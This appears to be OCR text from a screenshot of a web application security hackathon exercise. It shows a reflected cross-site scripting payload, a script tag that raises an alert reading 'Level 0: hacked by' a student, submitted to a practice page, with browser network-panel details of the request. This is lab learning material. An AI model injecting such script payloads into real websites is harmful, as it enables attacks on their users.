 waph-hackathon.eastus.cloudapp.azure.com/xss/level0/echo.php
Input: :h Naga Payyavula")</script> Submit Query
waph-hackathon.eastus.cloudapp.azure.com
Level 0: hacked by Sumanth Naga Payyavula
OK
Transferring data from waph-hackathon.eastus.cloudapp.azure.com...
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Met... Domain File Initiator Type Transferred Size Headers Cookies Request Response Timings
200 POST waph-hac... echo.php document html 411 B 188 B Filter Request Parameters
Form data Raw
input: '<script>alert("Level+0:+hacked+by+Sumanth+Naga+Payyavula")</script>'
Submit: "Submit+Query"
1 request 188 B / 411 B transferred Finish: 82 ms